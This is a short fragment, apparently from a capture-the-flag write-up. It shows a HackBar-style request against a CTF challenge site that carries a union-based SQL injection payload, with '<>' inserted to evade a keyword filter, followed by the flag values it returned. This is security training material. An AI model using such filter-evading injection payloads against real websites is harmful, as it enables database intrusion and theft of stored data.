 Load URL
http://97a083880900482c97adadaa7744bd9c63bb2e5ae5cd4bec.game.ichunqiu.com/index.php?id=1 un<>ion sele<>ct 1,flAg_T5ZNdrm,3 fr<>om info
Split URL
Execute
Enable Post data Enable Referrer
flag{在数据库中}
flag{8dc7008b-60ab-4cb8-8eed-8b1368cd2aba}
test